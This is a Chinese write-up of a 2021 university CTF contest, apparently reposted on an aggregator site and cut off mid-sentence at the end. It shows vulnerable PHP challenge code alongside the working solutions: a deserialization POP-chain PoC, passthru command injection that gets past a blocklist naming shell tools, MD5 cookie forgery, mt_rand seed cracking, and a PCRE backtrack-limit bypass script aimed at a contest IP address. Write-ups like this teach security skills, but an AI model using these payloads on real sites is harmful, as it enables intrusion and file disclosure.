2021年“绿盟杯”重庆市大学生信息安全竞赛线上赛-Writeup
Posted 末 初
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了2021年“绿盟杯”重庆市大学生信息安全竞赛线上赛-Writeup相关的知识,希望对你有一定的参考价值。
Web


flag在哪里
<?php
error_reporting(0);
class begin
public $file;
public $mode;
public $content;
public $choice;
public function __construct()
$this->file = "file";
$this->content = "content";
function __wakeup()
if($this->mode=="write")
$this->choice= new write();
if($this->mode=="read")
$this->choice= new read();
function __call($file,$content)
highlight_file($this->file);
function __destruct()
if($this->mode=="write")
$this->choice->writewritetxt($this->file,$this->content);
else
$this->choice->open($this->file);
class write
public function writewritetxt($file,$content)
$filename=$file.".txt";
if(is_file($filename))
unlink($filename);
file_put_contents($filename, $content);
echo "成功写入";
class read
public $file;
public function __construct()
$this->file="test.txt";
echo "欢迎查看 ".$this->file."<br/>";
function open($filename)
$file=$this->file;
if(is_file($file))
if($file=="getflag.php")
die("getflag.php没东西");
else
highlight_file($file);
else
echo "文件不存在";
function check($dis_content)
if(preg_match('/system|eval|wget|exec|zip|passthru|netcat|phpinfo|`|shell|\\(|\\)/i', $dis_content))
die("hack !!!");
$pop=$_GET['pop'];
if (isset($pop))
check($pop);
unserialize($pop);
else
highlight_file("index.php");
?>
highlight_file()<-begin::__call()<-begin::open()
<?php
error_reporting(0);
class begin
public $file;
public $mode;
public $content;
public $choice;
public function __construct()
$this->file = "getflag.php";
$this->content = "mochu7";
$this->mode = "";
$res = new begin();
$res->choice = new begin();
echo urlencode(serialize($res));
?>
PS C:\\Users\\Administrator\\Desktop> php -f .\\poc.php
O%3A5%3A%22begin%22%3A4%3A%7Bs%3A4%3A%22file%22%3Bs%3A11%3A%22getflag.php%22%3Bs%3A4%3A%22mode%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22content%22%3Bs%3A6%3A%22mochu7%22%3Bs%3A6%3A%22choice%22%3BO%3A5%3A%22begin%22%3A4%3A%7Bs%3A4%3A%22file%22%3Bs%3A11%3A%22getflag.php%22%3Bs%3A4%3A%22mode%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22content%22%3Bs%3A6%3A%22mochu7%22%3Bs%3A6%3A%22choice%22%3BN%3B%7D%7D
getflag.php
<?php
error_reporting(0);
$a=$_POST['a'];
$b=$_POST['b'];
if(preg_match('/cat|more|less|head|tac|tail|nl|od|vi|sort|cut|ping|curl|nc|grep|system|exec|bash|unique|find|popen|open|ls|rm|sleep|chr|ord|bin|hex|dict|#|`|\\$|\\<|\\(|\\[|\\]|\\|\\|\\)|\\>|\\_|\\'|"|\\*|;|\\||&|\\/|\\\\\\\\/is', $a))
die("hack!!!!");
if(!preg_match('/[a-z]/is', $b))
die("big hack!!!!");
call_user_func($b,$a);
b=passthru&a=dir
b=passthru&a=rev ?f?l?a?g.php

>>> flag='php?< ;)(tixe ;"as211-csq-53vd-1vdv-5adsgalf" ohce >?'
>>> flag[::-1]
'?> echo "flagsda5-vdv1-dv35-qsc-112sa"; exit(); <?php'
寻宝奇兵
第一关
<?php
$SECRET="There is no treasure here";
if (isset($_COOKIE["users"]))
if($_COOKIE["users"]==="explorer")
die("Explorers are not welcome");
$hash = $_COOKIE["hash"];
$users = $_COOKIE["users"];
if($hash === md5($SECRET.$users))
echo "<script>alert('恭喜')</script>";
else
setcookie("users", "explorer");
setcookie("hash", md5($SECRET . "explorer"));
?>
PS C:\\Users\\Administrator\\Desktop> php -r "var_dump(md5('There is no treasure here'.'mochu7'));"
Command line code:1:
string(32) "d8951489320b4ea46f62d9747c1f587a"
hash=d8951489320b4ea46f62d9747c1f587a
user=mochu7
第二关
<?php
session_start();
if(!isset($_SESSION['seed']))
$_SESSION['seed']=rand(0,999999999);
mt_srand($_SESSION['seed']);
$table = "abcdefghijklmnopqrstuvwxyz0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ";
$pass='';
for ( $i = 0; $i < 24; $i++ )
$pass.=substr($table, mt_rand(0, strlen($table) - 1), 1);
if(isset($_POST['password']))
if($pass==$_POST['password'])
echo "<script >alert('恭喜你')</script>";
破解伪随机数,给出了生成伪随机数的前十二位:kv34bCTSCMnW
可以通过这些字符串的位置来反推得到mt_rand(0, strlen($table) - 1)生成的随机数
将伪随机数转换成php_mt_seed可以识别的数据格式
userpass = "kv34bCTSCMnW"
table = "abcdefghijklmnopqrstuvwxyz0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ"
out_str = ""
for idx1 in range(len(userpass)):
for idx2 in range(len(table)):
if userpass[idx1] == table[idx2]:
out_str += str(idx2)+' '+str(idx2)+' '+'0'+' '+str(len(table)-1)+' '
print(out_str)
PS C:\\Users\\Administrator\\Desktop> python .\\code.py
10 10 0 61 21 21 0 61 29 29 0 61 30 30 0 61 1 1 0 61 38 38 0 61 55 55 0 61 54 54 0 61 38 38 0 61 48 48 0 61 13 13 0 61 58 58 0 61
使用php_mt_seed爆破seed
root@mochu7-pc:/mnt/d/Tools/Web/php_mt_seed# ./php_mt_seed 10 10 0 61 21 21 0 61 29 29 0 61 30 30 0 61 1 1 0 61 38 38 0 61 55 55 0 61 54 54 0 61 38 38 0 61 48 48 0 61 13 13 0 61 58 58 0 61
Pattern: EXACT-FROM-62 EXACT-FROM-62 EXACT-FROM-62 EXACT-FROM-62 EXACT-FROM-62 EXACT-FROM-62 EXACT-FROM-62 EXACT-FROM-62 EXACT-FROM-62 EXACT-FROM-62 EXACT-FROM-62 EXACT-FROM-62
Version: 3.0.7 to 5.2.0
Found 0, trying 0xfc000000 - 0xffffffff, speed 1776.4 Mseeds/s
Version: 5.2.1+
Found 0, trying 0x14000000 - 0x15ffffff, speed 145.3 Mseeds/s
seed = 0x1464b1df = 342143455 (PHP 7.1.0+)
Found 1, trying 0xfe000000 - 0xffffffff, speed 131.4 Mseeds/s
Found 1
然后再生成密码
<?php
mt_srand(342143455);
$table = "abcdefghijklmnopqrstuvwxyz0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ";
$pass='';
for ( $i = 0; $i < 24; $i++ )
$pass.=substr($table, mt_rand(0, strlen($table) - 1), 1);
echo $pass;
?>
PS C:\\Users\\Administrator\\Desktop> php -f .\\generate.php
kv34bCTSCMnWckt0yshMVbBE

第三关
<?php
function is_php($data)
return preg_match('/[flag].*[php]/is', $data);
if($_POST['treasure'])
if(is_php($_POST['treasure']))
echo "<script >alert('这个不能拿走');</script>";
else
if(preg_match('/flag.php/is', $_POST['treasure']))
highlight_file('flag.php');
?>
这里把正则的返回值作为判断条件,直接可以利用利用PCRE回溯次数限制
import requests
burp0_url = "http://119.61.19.212:57305/treasure.php"
burp0_cookies = "users": "mochu7", "hash": "d8951489320b4ea46f62d9747c1f587a", "PHPSESSID": "4dg0t8t3g9dtfocod561hjr2c8"
burp0_headers = "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8", "Accept-Language": "zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2", "Accept-Encoding": "gzip, deflate", "Content-Type": "application/x-www-form-urlencoded", "Origin": "http://119.61.19.212:57305", "Connection": "close", "Referer": "http://119.61.19.212:57305/treasure.php", "Upgrade-Insecure-Requests": "1"
payload = "flag.php" + 'a'*1000000
burp0_data = "treasure": payload
res = requests.post(burp0_url, headers=burp0_headers, cookies=burp0_cookies, data=burp0_data)
print(res.text)
mid

serialize
<?php
error_reporting(0);
highlight_file(__FILE__);
class Demo
public $class;
public $user;
public function __construct()
$this->class = "safe";
$this->user = "ctfer";
$context = new $this->class ($this->user);
foreach($context as $f)
echo $f;
public function __wakeup()
$context = new $this->class ($this->user);
foreach($context as $f)
echo $f;
class safe
var $user;
public function __construct($user)
$this->user = $user;
echo ("hello ".$this->user);
if(isset($_GET['data']))
unserialize($_GET[以上是关于2021年“绿盟杯”重庆市大学生信息安全竞赛线上赛-Writeup的主要内容,如果未能解决你的问题,请参考以下文章